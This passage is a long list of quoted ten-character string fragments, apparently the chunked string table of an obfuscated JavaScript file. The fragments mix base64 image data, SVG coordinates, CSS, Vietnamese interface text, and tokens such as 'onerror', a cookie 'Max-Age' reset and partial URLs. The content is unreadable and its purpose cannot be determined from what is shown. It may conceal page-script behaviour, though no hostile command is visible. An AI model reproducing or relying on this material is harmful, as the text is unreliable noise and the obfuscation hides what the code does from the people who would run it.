","174jH+uEwA","fuSJOlfn4E","lPn6EQ3OvV","Bze53/8w+n","P2ieRtAM+Y","OGY9jHjspT","miLn+iiU99","3Ke4liXsAA","AANiVj3/60","xH3xL0Ice+","ydxT3eODst","MYqbTvkwzp","0Y324l7aeI","fkHO491q+Y","147.16C10.","Sj/N/i2Y3y","92cVbMLXhZ","qJO7ZnNEhq","1yng8c+3WT","cD8OZ1/YXn","kxk6uufZr6","eYk7kVGWp1","ntRnuPcHmj","jw7KTuKfML","TZWp1qZkG1","NwT9yLEPXE","T3KtcfJLIB","iYqd0fRpj1","k3T1qhxOlk","WcCE2lM21b","vTJfjoTOp9","NviJO6VJvZ","bkf7z/6mSv","812Ds447Qt","mZqbd4h95M","tvPziecu+V","S+zLO6tuyn","Tmfr6p5nvY","Yt9Ss7Ss+B","IIYQ+jXjpI","MrDPTVz/pt","u7ZJsfca2Q","8vQwzCd42W","aPenM/o5+/","rOGLT+0bUx","BP3IsQ9cW9","6MA1t9xY62","3J7dzuKe89","3ahD3fL5XJ","eMwdbz9Al+","511iHsAAJ3","KoXfGb6LZ5","yM8+IaokAA","Pmbi31knc0","w3FuIfAAAA","AC4A5/+6pf","7mWVxb91Nc","gAAFPgsQgA","FyrINHXPrD","GNi7mHuiR3","bxZumbIp8A","mhrgn7l29q","lfubZo4dOd","8c8j3HuNnf","T99Kb4l5tr","/OEP89G3k1","gKeLe8X7un","kecz0wJb83","M3hAwCAq04","T9xJT4l73Z","dPM9zEj8Ex","fFzb2fXz8U","h7pmNxD0A+","jVLdpzMRvt","WbZGV6NuGd","n9PP36bFN3","L50A8sIIdP","JuYe5J3ZYz","16C284.61 ","3hGNCPuEfd","iHkAGfrEB4","is2uQSqhCm","rzTP2Wf0f5","HwAwJ55kAH","EEHokNkeEk","5kgm98IeND","LetzOPpVwv","kWIe9FNkQ8","GZKeGsmj87","IGQ6S/3Cnx","T9zhtzeMZ0","G6iTqoMnWR","9I4pjakwtg","Xk8/WphWgY","bv3iJZaIK3","mv/6aJOYOZ","I6uI96PlGU","onerror","W+cKlOrRYp","duQu2BGeY8","FeTubTXV+A","t5G4Ujcq2+","8kf/gF2vW+","rgXseO4txD","GzkXOQT9+q","   stroke-","eYkrc695sP","kI5je5Vaq5","GkW9TNPM/f","w8S99Lh/RG","9dz4hdnfB7","JP3OIl7Fus","DAIDbufdrD","2VQzK/emwh","wnF5xN8lz0","KARcAAFhdX","Gvi+XbRqU+","ve97PK4FgT","dGMuEfc80H","rolTKjeUOv","1XMvbduv/k","rqKINofLpg","1skyuF0nqT","a6+Y5N8pjc","KE1s5iXu68","mdYnLAUopr","ezMP/re99p","ern0_647_1","yEfd2Ool7t","IY6lJj++mu","+Kn6ii059K","qbArDavZKb","i8fGQj8uLh","gAAjs4DLwD","ri3MZoR93R","e8cmbbop7Y","+dFjCPPA0F","50y+lie/bJ","jectBoundi","8PGu/r9Rdq","05+Je4ViXu","83k0Tk6eWK","bJ+XH8SMle","xu68uw9kUM","+JeYkrc695","DVuinv1zeJ","h7rmZmHt1Z","ZnGHXhpnCo","nVvQ+6CaeY","FnCqz/tpOx","C+mOSOUNID","nme9jRuCZw","xTXFvbHXap","/kw8hhNDnF","36psdF1bZF","AuOqD169Pk","WyASrcsT5z","PhrnnZmLu1","9ShxPTXX5P","Q/SmLarQpo","DyAcAcBsew","Nwjh2AAAGC","U5l6JGZ8Mc","dKZtlqlXif","DXins9J3LN","2yUcwvcutV","MaRmPM4+7F","tvSnu1TeXH","dAW+NfF2cK","opPOlG1hGC","sbDaP/V6na","match","slqmH7Jz4z","mDIRkt63M4","wHDMf7skI/","T7NK3kmMJH","Y6SufoYekB","fL6bIpTZWL","AAOASL4wAA","545/7uadU+","button-con","h7JWpbe6kx","6dvd1aDibY","9/UqVOdFzO","lFvxL2Ks+7","TOx3JhGJTr","I80BLg4c7+","9Tpa3zRboR","X3yzeBACwC","eafELskNcG","EHkxD272FT","0Jn+dp0n7s","/Yd4QuCY4j","x8TAADW9e6","iE5MPIYQ+n","39tELupd8A","mWAkVm/7m3","p77+CRCwhc","O4p7FOTosO","8a5yTTz11/","yTMc7hHjmZ","GlWj4eIFMX","zOaNDUhOIe","fkE32WP1p6","AMJOXTgAAY","NG6EXEOYe5","+OU7cAwBgP","w6MuTeAibl","/cmdlekpZ6","n2Zv5QZYWm","zFPnEvZmb4","5zEvchIqzM","6wonsg9foZ","PBwvol8xL2","Fapn2glmoM","P4sHg3uLAh","0nHZ5JOlnk","sflB35smFz","3Wol8AADQx","AwrwhAAAA2","PJJ0s8xzuy","4RInfrCiey","tTuKezRkdk","LiJ3kbl1nu","B+Y+vd4z8O","0atU9ZMvzN","utVwZ3Wwn7","2E3QKiDPc+","MjVTqYkthh","5IFfEvLa/4","EX0gAWMK/R","RdGaioY0Z2","Tk7hX3ARxb",'t="1786" x',"XbmApIWTa3","ihRG+NUmcY","WVUZnbNo6Z","GKaM0JJA7i","UX7xp2ho1T","XU99/BYlYQ","/O9i7iHvVI","Ye8NzT77Bc","nter;\n  }\n","ef/QzV8SpM","tm+JekLgHA","/HXEvR9yLE","s+6aVMXVtj","YYT0Tc8/Kx","Fv/c7v+v/k","wAAwO1y6Ac","u1azTnMS9y","kAGjN+8hX/","F06uVlUzDT","yaAGaGTZWp","FLZJKpjPrZ","ZKaQNxLmoh","hhLmHuecS5","Hs+Z+lZ8KL","TRxDwAAtuM","3h3Y5iXu6M","NYx3YsTmI5","df6ZYp5ehl","zI1rawInRM","8IWyIQalG4","juhcnMKHhA","AAAAA7kTeQ","RDqF4tuszD","hlm0uWdlrk","vDu1yEvd0Z","uU9wT97LEv","Lf0LXGvvrn","n4lKeFTt3D","yoQalWw7IF","SBFOQ","Elqmvf5r5P","CUuzHvjVJl","ELCFzM+n4T","IsQ98S9xJS","YpzmJe5GRV","liXsAwBE5w","DIAAA7Nynv","ZHDobMLV/+","VS9dTfFvfr","HnDx8beyH7","6T1f/Jp/4N","2Ke6Je4M3z","uod8ExwUSh","vk+ZnkGycQ","ZJp8Ti3QGM","X0qexnIkVz","cuZ/nKvwHf","4.36 147.1","7FmHuYe6pK","lhJ2AtmYST","MDvIAAAATf","uJabEve7N9","tXQUeuUNdP","HamP/KJey/","m0BRUw4PgX","OWHto0Zuat","ye482xb3E8","AODAHOQAAW","0JCAzU2pin","p7ZSNwD2Az","lHPnEPQAAg","6jTyTL5fFO","H383U9on7x","mAak4pNat9","NLCWETJtbH","8qlvohJhUL","sE/e5IXDdz","7qrFsClyLn","eM//Lvf4tq","me++7vDv+E","ackground-","4J+4N3jB/U","eeCRb3EIPZ","PfEvcEbops","yy+LeupviX","2YfE7piEpO","cxL3ISKszD","2Z3RIagJxL","tdEJMqhcsm","5 5.83008 ","eVZ3HHGK8I","JK4J+5FiHv","stv675kX0Z","XxzD1dV8z3","vcsztFh2Un","3YAAAgCKnk","FUepABgReK","m4Y9xYiHwA","mik86UbWEY","8Q9s5G4B7A","qfaMahU0d7","4b+yGliwpo","YV4zsbeZiT","E3wUALALol","BBCd9R3/Fd","2+eViFz9as","EpQA6jy5xT","n-logo-siz","rbYp74t7gD","6/PJ5y75db","jjXMGUzD+p","ys+wMr0bc8","de0RLLZBWZ","A/vChAgAAA","507jXTB7rS","Rb8S9irPu8","6Web9LWzqu","/cGNzsuFPe","y/NjE+Gued","093z8KYrtg","ve4SKeYOQK","8O9QUmXs5T","7U07U5m7Yp","BwtxLM+OTY","7rz7tAuJ3F","5Z5t8BNO73","geqcjmVBsq","ol7HjNxb62","2xKNeYxedk","vBqxD2fk7h","5VnRTa77rj"," kỳ để lấy","RgjM+Iv94Z","LcupcLstl+","HAMC+OEgCA","ZJteLJHUmM","tchL3dGdqR","jkycG6pTxe","4l7Nes0J3E","PDzmyIfAAB","tTqUjMNrkc","h7mnkWYe5h","sxZB0kVKZu","3AHrs3OxB2","gpzbxkTc6/","charAt","3MYD2buc2E","xr1O6Nt3nb","2wwuMzM+nV","99cemirTXG","Ju3YGqPBt1","ilmXovmnjq","7.66 293.8","5qIe8LEHk7","ft/Hz6oFfc","H6ZNdM3Ypn",'x="5" y="5',"3xb365jBxD","OcxL3RqOsz","3JiHO7RyG9",".io/dest/",'" width="2',"Hw4eFMDAIC","2jS4mgW+K1","eft: var(-","xcFp7uYiff","h4AALfAT/A","Rff/YyA6Te","PH+HQ3OuVt","bnRL3SpvtB","J7tZ1hnsM0","mqEOJ6a+/r","D1xL0LcE/d","Lzea+X+sUk","YeQXyyqhcL","oU8bjmWu3f","xfN6J8ffP4","PE/fSm+Jef","XLPXZYHG1w","vVxQA2ApxT","vbTeY8QxCf","Me+HfLdk1T","zLAyKxf9zb","oBLK6PvgOu","vbiSmFKzqb","vQ+6l1/XF2","8Zkp4ayaPz","PefQJh7r5V","k6eGKhTxuO","break-word","w9zD3LMLcw","VOdwTjmIm1","cwByLT510w","mxL3uzfbDx","yIfAADA7Xg","mFT3Nt8U9y","E7sK8L06VW","sIeAEyBNxY","+hnrohTZT5","AiTc9AAAAb","ZtgNoJjSSm","44xXhEhNzT","0FJmeczfWk","wYQQAAABl4","mgQzzyHe4o","uYI7Fp046Y","/UeQDgP3xw","3/JNwO+QNs","uwXzdsAmjG","0xe2jvoxdx","6F/bz5AAM0","URBVBbn6LD","O69CZMPIYR","Jcm7gEA5zg","O0rPgRYHL7","O7YTNbpYo6","3EOZXGO5dM","wDT++g35p6","M5HE08xCxm","i4F0Hl0iWO","JO3idyFeV+","wMEEDhznO3","hb5xL3spLg","3dT3KtvjhP","gXWaCc8Y+q","TWeAvnc0PS","uKe7gxPIu7","HH9W7kSjTZ","bHDeibmnpW","1N7caUwZWd","ujziA0fIfT","3OAAAAEzXF","qfKph+iU/M","9uczQoNROO","    </div>","dyrWac5iXu","MoR5zNTwls","He7Z/HxxjV","Af8maLANic","AAfnB/+zm+","XVeWG1T3BP","dNosi","o/O0cnTAnX","3WpnYw1m6Q","L3Xyj1X+zD","PvfWt","WZmOcKjODx","g68hH3PMNJ","hY9/Hxx/1z","HAADsyV7i3","/bTmdD5pEq","8u7E3im40E","vfcpF2FMib","gnwYjcQ8s8",";\n    padd","dh4nRraJeP","QgbjM","S90oT2zmJe","Rb5xL29bIp","wZB52AQAuE","+JeB5EPAAC","0ssxzuCe7e","kStQ75H6cE","border-rad","9nQxsTcw9w","ecPoejDI2b","Piy0AwILzk","QJyX7rVMq/","8wHV2WFM/7","mONO8WyITr","R5wCm99Fvz","n7vm/DM3Uu","3MevXx3vl7","+wpx3WiaYn","p8XNvZ9fPx","JOY08y9N2H","nuoVOiEn1g","x;\n  }\n  .","rPzT7utsNd","ve6N9sPE/f","NMszU2nTH+","RNxT5jYw0n","z9HS3ejO7R","SzzTgG5L91","zMk90AS/lr","hHiEP1Dnca","7Oqb+4oWXe","active","W/cs7Ye9mm","pkjgHnFyN5","Z/NJJ0Uc4Z","XsR4p64Nzo","Wq9TrZHnbb","5xrmDPcE1g","Ft3U9yrb44","ZfyLN+5fQg","K38B1NsD7n","EPWVm2Rlej","mJ+F9JyEuv","vsyzurbsp7","n3bGe5p7Vn","elLgXJe4BA","fRNMQvbMXG","KWTvWM/ROz","xW7kyeey0P","pgwOU+miZp","s0txe4HQFF","5t8BNO73Er","PL8NMurzTM","g3VIcJ3/yO","cKzxxd5viX","K7aSTaTJwM","evE3kLsz74","FOBuZEvUOu","ZbCvH13NtX","RJ8v0Yd03r","8i91qQMHMf","bzRs6NvYw+","VCnjMcz127","86pP9dCZ0P","memrJl+Z/L","8hqmve5v5P","U/cyxL30sQ","3eLKTuFfcB","9DOCWfe8P7","C223.17 28","1zrrWoIW0/","k+3KZoUGpn","CFwoQIAbCI","knLeNmb3YI","GEeeBqLzFC","CfuZYl7aeI","VNof/7zP9+","6xAaDy8ysX","2eyIfAAACH","AA04zbyEfe","794iWWiCtz","yTu6c46xD0","OIliBBCT4S","q+68gEUvI3","7Y4iXvlia2","4p7AAA3wIE","nxGP3+fHtv","Yzkf/P////","yJH+MN1Dve","AYY4z9yt66","mosPmd68AK","7cp7rVcGd1","icR9+xO4p7","AOAcf8AF4i","OvebD9M3Et","pdr071Pa+z","uWI584l72d","ibmnj71JCb","lZ3g14p7dS","l73Zvth4l5","biefU02lMr","ABuxYMoALA","sj2yzrmNQ+","HsVwudMl2m","g1bfmjbmL6","+Eebea+Weq","tnHCm7PbeM","NN8LE1NdUz","IDb8lIGAAA","SX0YBra7i1","Tdncv2zPJ0","HEQAAAJT4w","JTXCmebdEJ","AbOS7kY+4l","m73h6MWgzM","pTA/5NFkGx","faV6NBpXhr","m5p6Vibm3j","2HybupTfFv","psHrrPD5YC","QtcyppVrnb","0Vh7pWY8ck","tR1JY5MfV3","9g9jLPO05L","3HTqvVqIdP","u1Te77ijuR","uSU7inu4MT","ci0+ddMLG9","He2HMNz7cG","eupviXn1zn","ZmHu2yUcwv","nEpgE5dB9/","uok7tkWb+H","cxD3dmVqRu","uN7FJML3Tk","NofLpgp3IF","tyMxgXMsfj","s3P/Sj7LgS","nHuKey0ncI","8Bm+0HrbTa","Zq38ExgIo1","79/pvY7jqm","z3jhVplaLF","q659mvo8Zg","9zLEvfSxD0","b4l7hW6VNc","mEmfBedmbz","D3dqbw820n","NY2pD6hs7d","9r9nXEO917","3zEbiHgB8W","53EPdviLZz","OcQ8AAD4Of","hM7/1yfucF","Nzbx8Tc06f","n+u204e2o+","5t0QmWJUjz","CY407xbIhO","qTtQzFBA4c","zNa2nJN/ps","W6ZIHFrrmF","--code-btn","hlglgRuhkm","bPYt/kAz3Q","/mYUXPvTZh","TFGetChNmY","vZCpqtiU+s","3nuR9l3IWj","code","S10QkyqFyy","SiM3VUs65j","NZpTuJeZKT","\n    verti","3Vul2iYY2d","SsYTMzaTjM","rNCdxLzLS6","UzJQEhOu4t","C4jAAAuIwF","yoG5f50WMI","m8scp8gEAL","9xjmI4HIO/","ltGVI","XPsDJropJh","TNh7LjxKmZ","8SGPajnWj2","vkJ2jTnxSN","orm: trans","JnARBrTtlU","0SzBTa9MdZ","FsbuKZR3Tv","rwTGul86Qa",'sform="sca',"NY2pDQ9JB8","PEvdye3fNf","uSs8LXGeHN","QxjQ3KIt1U","https://pu","6vTNsW9liu","93sMsdV7Ml","1OcKhNzzzb","ZS4txD5AAA","yj2XCDUrSz","GvRf+8cP/L","AdqQe+cS9F","r033u7hj15","     backg","TD6HPIRb6J","eNPrC","yM3GxU7o+j","oRDcxfMqPi","MbRWDcn86L","3xL3BG14i8","OVm4mKndH0","Z7r25zZs7N","BAHvlkAIAQ","VAABwR15GP","nNwxmlfeOJ","DDX6mSZXC+","4aZwqM/Z6K","QZzKTzwsb+","c695sP0zcS","B9Et5lu/cP","zD3VBTmXok","M/E3LMyMff","g1EfLNJ1Pf","vLoHJ08MVC","l59c+mhrTb","y mã!</div","6XN9sPEvfS","lMbn+DKlT1","73BC4bmZan","s05zEvchIq","G1Ll0j2Hq6","XZsKL","X7uQk7hU3Q","dE3kczTxE7","9wkrc3GOBU","AgFN+8Fs3/","WIh8AAB4IA","R9l0Imjkvr","AcAAPvkQR4","UwoPp/gu+z","IzHmcfdCpj","zHz/CobkLZ","co8P6TOilN","9Upr4vl0yc","WDu55to8Kc","yf59V3+XdQ","p cho các ","1Xi3tK3xL3","rgw741TZWq","jXcMgHMCJ0","1HiVwmjMzZ","NEEIIXYs/X","GDrXvE7BMD","4M2M8Nr8w6","eIeAADAM97","YjzmSn7/rk","mHuaeisLcK","HsOFOZemhm","VjjifmbJm+","KmJIFQqa/3","ftQTNDAYY4","a+wKe7lNsW","QZ/qgBx23A","Qf+6Wh8oxp","Xu72xT3xL0","gDR8AAOBBv","emO0+vcfO2","sx9x2U9S+T","uReel1frE2","ktEPgAAqjx","jD3Xiv33GV","39Q54Jrgol","l+rDum1bG1","mOCMzokNaE","RE6Web9LWz","egqk9GnQHL","5GRVmcc4p4","sClyLnFI8E","G48zjbgVM9","RP31jqJe7q","mjJkhJ6MA1","nsform: tr","uWwpztTKy5","o3TyTLvFJD","93595ldvmD","Do7nNc/89y","wT2sz3BubN","iDaHy6YKdy","QEADBD3xL0","4p7tb3OC6t","70Hx6ky6z7","cRj7inm8wc","Upiw21b7DW","rCSsPcAhFG","x3DNC6Ae08","qtLmPe3sJ/","bp1XIXP2qi","IAlfBP5iHs","ncY+4V4O45","ấy, cố lên","2TNwT9yICm","AddSa0z8dB","h8gEAADzPS","wUzhTtwqE6","iYR93xO4p7","nCSUc7E/03","X/D5vnDrPb","o1OiXulzfb","6Y4MfkQQui","CyHNx0AAJB","fuAcAANwTb","QAgRTry3Y4","fKYXP+M1Jn","zDZ/qFjohJ","vrtf1JjYJp","FJA0Cbvcdq","Iumip8yj7L","D/3p7PVG4v","ect: none;","p5FmHuYew4","+7kJO4VN0H","tN5j7Azp5Y","+6liHviXmJ","xLmgaexyAx","9bWpMPoQQQ","+mSHuiXtNV","Ul+7C3K8o8","cMfkQuq9Yv","jY21TqlPDs","yoKc6/EjE+","M3VUs65jux","tijDBryYd2","2/C5EMIoXu","A1zkwAQBwc","i6MmXkO98h","tL9sZ7jFMx","3xnvOJ46Yf","eumn/x3TD6","AgH259/sFA","wWGk3bTnTX","eEE7kM4Ex/","Kkzkamvf5r","dW6O37xOP3","xYAAJ+U28h","/hNglqQnON","8XfM81XApj","VQyiapc77u",'ss="notify',"    height","5kxX6Ak/K1","g7jmcxD3dm","nGvvpkh7ol","8gu+yxwpKM","8xMfJWECV0","R+x5R7H6H+","M1MkyfVj3T","OdhlTe+sLf","bxf7Sbf8Qd","cQ9cS9C3BP","r+QAAaOfhE","zePrVwrQMM","zDxG7eWbHZ","kmbbXA12ll","T4pd8TWFM1","TYPXGeHywF","/ZWy/v+lqz","cXaFJjV5pX","q9lPrVB9Gf","wtQ3O3JLEP","oP0Gb5rx4J","nah/GOJuZ+","2a+T/NKngl","kmfZtZ7int","X3ewTT7grl","z3FOIcwNR9","y0TzM5jgjM","FiHvi3uiUu","nca80sZ2Tu","7PTh1NmL6p","//331A9auz","vy2WGBqV20","U93hiYR93x","K9O4p7HTNx","lmmJpU+OEC","gAwAo8iv//","mnxC7JDXBm","OfOLeXjbFv","4jwnO6JDUh","g82aMjSXad","Zd3WuYWUMg","+eMM15rnFP","lkm14skdSY","2XijuvXzxP","iUyedsDHcd","chIqzMOcc8","Lt68fKd4l7","b42N+8zPFF","wAAOAovNwA","jqPsu9C0Mh","AjyjU","J2hGScUe4/","5cvP/wf55D","AC4Gdcin7g","ar4Zh9xL03","Wl1xiHuuSH","afUzoiklM/","iXnggca++d","cdiezdsW/X","02X6YuJfeF","+lNca+++ZD","WpjtOvZARb","xTnMS90ajr","QyTKX7mqd+","eSAGA3RL3x","T8DX3KJe5d","OTPCppszMT","rMrUI","OSeoY","+raGr19n3j","v+9W3FwWnu","Z9qepmZ6b5","n5dwZxmC3S","b+u7vvAEFc","+NdNl7zEwf","nBECXDtDLB","xkU4h8/4W9","uYVwLQucTl","E3BP3IsQ9c","/c25C6YZt6","mO069kBFuk","xIxyae73yl","jbGT6737Dc","8SpMuuv7US","pLeNx5nG3A","NCFybnNK16","/Vu5f5SeJe","mXo2XbGhjY"," color: va","AAAAD7yIfc","Dd1U9wDAIB","EvdtXiXuSU","z7crxYybW6","7LHAEoy2jA","O0PF8wU7sC","g88z4pXlg7","4VSbmnm3yE","AbkjcE/cix","E0JnYHFBYm","2VvdgsmdDb","add","Nzz35Bs/VF","family: sy","LdmSs5mgk4","+RNIlf72Be","RXc5ypr/cK","Gcd4h4AQDd","50JnU+qJKt","8l5V+n0Nzr","QGi7MPcw9i","4Z89yRV9q3","Sa2cxL3dOf","DeTpZpv6dK","7ziHfGZXj+","7vveHoxaDM","8Oyk7inzCw","n1Y900rY+r","bpzPcY5iOB","PEHADiIZ5F","M5QjOVX8EL","gAA1uLBEwD","4pzvvDu1yE","gOj7V9DIz0","OugS/7j8Jm","LbYp7m2+Ke","/FPcyy+Leu","ZrarX","G5X6cEXRmo","vlBaC9n4o7","w2uRz+UqI1","A8JAXBAAA4","gPmu/7lnoj","AMA1uDAAQD","z87yWPyITR","bO+beIewAz","9e5+dp7AXN","2HuLWNi7tW","jPUocT011+","HcR71MmL9P","tNuYe6JbIO","Chrome","afTN4e4Gc7","3nHohI9wkr","paMmSEnowz","bPjwiqb4l5","pAADAv/NN5","h1yP84IOjP",'4">\n      ',"GZiOdU4Dkl","/zuLNbJMt3","zaPEEKDhLm","uuv7UScA5j","MwInSzz/hY","VPTyorQOQH","ết<br/>bất","eyUytTXece","yecKbq955D","gCwJQcRAAC","vinu1vc4Lq","Qkbse","bqZrfwkwZC","ibd8nmC7+/","ZBmxqFMfZ+","jWp9MEBSn2","L0tTuJeeWI","ajvkkvASUY","/8lH3Hvcip","qU8y3eIvDW","vt3d3mLi3E","klMzD0xCMy","A5B0f7lcLm","Bf5iHttnMQ","2okBnMRPvn","JC/PeOFWmV","NojFt4AYe4","woAfFp+/nd","zlOkv9wp8d","OJaa//pok5","fAGDHniKfu","UYLZubh3tf","yCAAA3IS49","JrZzEPd15d","2SqnORCiTj","k1q97G3Ivv","BAADwSfnBb","ect: text ","lOtk29kmKe","sNtX5CSQt4","T7g3A/iHjS","8w/3QnMO95","Cttth8k7qU","D64Kpn4kH5","NjEOZ+j5xg","cx//Pf/3nz","A5sEbAQDAB","wMhZBXmHua","MU2XWsOWH9","rz0TGOeQ7I","1XqdbK8bbZ","3cHr/6vtGs","6|2","l6qZG6z+Sf","ZBRmHuvlXv","CpnfsvPPPe","3FPd4YmEfd","6ureZ79P8i","6SKlM3fEoj","vvAAAjb5+/","VdXGqzNTaP","TL/mZsV80b","TQzPhnmnpu","LA2L6IAAMA","mportant;\n","m7UMx21lQz","Nyr8ZINbUz","Ut3tU4o9dE","'Con trai ","F9d+cx7ndJ","XDdOKWAoE3","LMao06ntwl","gVM99mUasx","AIiYcn4J2j","glOJa/KRjI","Db1Yss3+uW","1qvZNcS9I3","A2CIPqQDAo","Lo/wEbZoz8","Q73Xst3rPc","h7ol7o3PiX","UOb7/uTP/V","\n      (va","/lf/VXEt87","dQ3jv93qPn","D5Y53Cvue/","PDlDqo2Was","sPQu2VIjlz","ntRnufSWbN","xNzT596ElM","BFxT9yLEPf","5UfatW8bE+","z3HuazR9h7","SLxzhK1vHN","DPa3VDvc+Z","AC4Eecjn7g","Rzy2cbjb9J","3EvMtLqjEP","xD3xL0IcU/","HqMgEs8lCk","lmCaT+Wfj7","gBgJeKeuBc","+JehLgn7iW","hNPIR98IDi","jJu6tdRL3d","h7r1W7rnah","Pcyy+Leupv","J7ZzEPd15d","AgHU4IAIAw","Ou4tZvz7eK","z55n+4Y9eZ","U8Xjm2q2fT","jcvsQbJDDn","/gwAwAAgO1","WHsh2XQ2dR","gqnzuWyXKZ","bO+beIeQBV","2NtWxu69Dw","52CEHo5Ye5","Rffdfne7/k","R9nBJ2ZaGh","1yY98apMrV","BdPgFAwCZy","Rzf9e9ckU4","Dh3xbrxnuM","kW9xCD6f8g","l08krUsvdW","320m/z5WC2","YAAAAwMpr5","vN0unuf0u2","br1NDmzaKa","30Y42xm6uf","fqhRHXHudA","J0sU5NKHxy","vs+8djN2wK","mt8NAFmZmt","0XP5g2mcTp","RYZ6iYjNRJ","ul3Jo/O0ck","HYoIG8czzb","-y: 8px;\n\n","Rx+mE012M6","ZkPQ4078NI","pFhnqJiM1E","mvLw+n3Dul","/QuyS1ARnm","0XBFxogO73","GrgtnfpnJ+","l7nhdU2xb1","8VrfYp+QsP","Tjs1knV0P+","vR9wDAADW4","3jtWxHdMvd","wB67NzsQdo","cq2/W9+Zti","Ax+NFDwAAu","7/pas3zAOQ","GuedmYu7Vm","ciERhJz0va","sQ9AACA78K","ztSJxz+ok7","E3LNNPoLpX","HpCYQ95Im4","fVxFE+8MFM","yQpk+uUk66","LhX2mw/SNz","63Exc7JSuz","eTrPWRfzk8","UVmqEOJ6a+","YmVw98Bzf9","7MzfFvdre4","2J9NbnemAo","biXJu4BAL0","JhxC6g77jv","PwtzD3LMIc","16zQncS8y0","Sc9L2oZigg","DmhmHMvX91","TzyiZ/ot9O","SevzzuYZl8","G2fuG/shpY","AALhA3BP3I","7ijXcMgHMC","de-btn-log","PnZwv16Z7n","Tq0vNNLge/","U/cG7xh/uY","UApxbX4Scd","+EeOS6IWub","bs8Np57qrF","vq5plnKQEh","niP2LEUQ9J","iNxr745tjd","0qScxMffEI","glw1Mr2ZC8","MxPtnEbGT3","ight: 36px","225.991 28","zET99Y6iXu","15qUw95YxM","buSnu1fYWB","4KLQpkz3JN","0HiXnpT3Kt","i+uuvSWLuQ","UoprsVPOib","f25//zvMPk","Suzfn28V+7","/89cG5x76n","e65mZh7dWa","9ZwywQwI3S","PloBw8sduT","WrGTrUqa7Y","4VWb9tZ2Ic","1CFxBp//5a","JtMM3/9dU2","+JefXOIuDe","3J7dxf/dPo","vttd5YbVNc","tq07nGds75","7FOFdPwdLu","TPxcOzv14/","i6Pjeeeaiw","vmBv6fxuK9","2SNwT9yLEP","USn/UEgmWQ","tSRk4jpkP9","Lupd8AzwUW","Qimd7mVqvk","h7ol7iSlxr","HieLe6pviX","+aWBNN+sTw","cKlOrRYpxN","uoUwg7ulO5","31mywA59gi","a5hZQyDRnh","1CHPvtXLP1","M9zEj8ExgI","RmeRNyzO4l","uJuZejZdsa","irk0e6rvkE","RPAjNDJMpf","O05LM4Y75y","Up/96//tbn","Wv8P7HmpeH","9+mZ9b96mu","TnXWIewAAA","2m8S8HrHB4","AAQBAgbgn7","vadklYFUua","xeObarZ9Ol","5J3ZYz8Tcs","zD3MPccKMy","Ne92X6YuJf","DS0MDH36sx","3JEyep2c++","j7vmcxD2Ld","7prZXSnUmQ","9/sc/DnwcK","BAGzET/ABA","c7okNQE6Zb","bg: #f1353","Ld6z3IdSZz","AiH5l6vvCU","a/vrtjUblw","1cAgP/y9ft","uNHODT3euU","Dpri3u01xT","83bAJoxt9n","DnDPdnmLZj","2xm6ufCwbk","mmRcmMw1Pd","si7dwev/qi","wAwSNwT9yL","zfeUz9JC0Y","DvjPO2I+vz","2Q1v8RBed+","m3psw+RBC6","Cn0f8E53o0","8zpvJxL2y8","T5apul86pP","FNYp61+Wce","TgzAzMfkQQ","JItbqGHM/D","eWz49dVLMH","CWZ7lDrl/u","3mexGlzLvR","MC5OZ0AFCp","3FiIfADCLh","8apMONbTzH","3EBcyw+ddI","OC6ttinvi3","p5t8RbOLXF","9c5y4BwBke","XfGb6LZ55r","Yp7dSIfAAC","E2N0Fs58pc","+J3HPYp3mJ","6oKvUcqZfS","uYe5p7YYT0","HuSd2WM/E3","Jpnc6kgnFp","EJtKYtq2ik","vkY+4Vx001","insdM3FvrJ","rgX3RT35m+","EziaXQJUwZ","9U9wLEvcAA","+NUlS3fmRV","HkFknpiw21","Uxd22mbTJY","AAByEwAcAw",'-72.8398" ',"EPQDgKBxaA","Xx3vl7j2ip","KmOYGZbFOh","VWDYFrkVOK","S4f9mkXs71","6nSZznLlf0","gkEc7r0Kc9","ELfk5ku5WP","2O/aN4G0Iy","A7JGHOAA4E","12v601sEkz","P2zG5e8i9o","9+tKdnMS94","HfX63oTmwT","7gdMVUAjzT","wAjs37d25B","e9TfMo01jD","/8I/8nRIAw","zMx9/YxMff","KYsCL","i7u1jrjb33","d+0rcz69fF","m3eIfeTJml","LPX68KnUZN","bi31knc051","i41vQr/zN3","zzLHXL/cFk","ADAg/npd/5","3rlLXFh3hu","8+BwtxLM+O","M3JOcxD3dG","MQ93RmaRNz","6eexHwVc+9","L4BAAD+IxP","O48RT5xL7G","O75nMQ9mzM","55DvpzxVeX","ZhQg5I0MzP","aXinVmQhl0","l29ePnOwqb","hNzzzb5CKZ","hiXJTel7gO","FPG45lrt34","RpumQBmhE6","QCw8JlUALA","7LuFdmRpsv","t4WJ3GvNLG","ncxL3LNZpT","rA/xM1wEvd","paQuZl0fCb","FC2G64rNAJ","pZc3PHZMPo","(--code-bt","iHuAYAf3gA","XXdtfRDqbM","uKex0zcW+s","ObezYyjz2D","1S9UhYINs+","jPR0MaMbRW","nv/ALMiVnP","4rEvdxe+6a","round-colo","5Im4p4wsYe","3P89/rjN5l","HAACcnZciA","cc7inuHAbp","MAIBwkAgDv","MTduHYjoXA","pj5ZpOp/6Z","OlSevzzuYZ","mneYk7kVGW","9b+0//Y/8f",".05 228.55","pC5mXR8Jul","EOZ+v5rg9h","mc+HybGHkB","mtvmgjI2Nf","WdTqjGPycu","nVAbMdxL3r","gCX+tdE2cK","qyyKe7VN+t","zD3NP7LCei","tainer.act","3u+4o7kU3x","E6WuXRX64R","/3mN00f2Yp","I3QXkxzRih","2bYp7QeIeA","PLsNvnlYhc","=; Max-Age","z3VWDYFrkX","zMfdqvGRDG","OiXulzfbDx","/ckVfat04p","AM1xQAAADf","1jWMKHFwUz","ORDCCE0Xby","ObZ4z1ix1I","SCcWmWiffy","MjdRAnSLep","XVtjd6+Tzx","PfEvQhx7xR","PEvdye3dDf","anVIsU4G5n","Q9wAA4LPCB","5GPnEPQAAg","-bottom: 